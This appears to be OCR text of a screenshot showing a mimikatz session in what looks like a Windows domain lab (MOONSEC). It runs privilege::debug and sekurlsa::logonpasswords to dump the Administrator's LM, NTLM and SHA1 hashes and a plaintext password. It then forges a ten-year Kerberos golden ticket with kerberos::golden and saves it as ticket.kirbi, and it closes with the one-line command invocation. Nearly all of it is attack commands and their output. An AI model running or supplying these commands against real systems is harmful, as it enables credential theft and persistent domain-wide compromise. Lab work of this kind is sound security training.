 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.
'#####' > http://pingcastle.com / http://mysma
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1016066 (00000000:000f8102)
Session : Interactive from 2
User Name : Administrator
Domain : MOONSEC
Logon Server : 08SERVER-DC
Logon Time : 2022/1/5 13:45:09
SID : S-1-5-21-2801122135-3886333168-2734
msv :
[00000003] Primary
* Username : Administrator
* Domain : MOONSEC
* LM : b7a7f6ace75537edb75e0c8d76954a50
* NTLM : 42e2656ec24331269f82160ff5962387
* SHA1 : 202a4f252fa716b16cc934c114a2b4423
tspkg :
* Username : Administrator
* Domain : MOONSEC
* Password : QWEasd123
wdigest :
* Username : Administrator
* Domain : MOONSEC
* Password : QWEasd123
kerberos :
* Username : Administrator
* Domain : MOONSEC.FBI
管理员: C:\Windows\system32\cmd.exe
mimikatz(commandline) # kerberos::golden /admin:system /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-2734
User : system
Domain : moonsec.fbi (MOONSEC)
SID : S-1-5-21-2801122135-3886333168-273474972
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d439ffb386e6f - rc4_hmac_nt
Lifetime : 2022/1/8 20:55:19 ; 2032/1/6 20:55:19 ; 2032/1/6 20:55:19
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>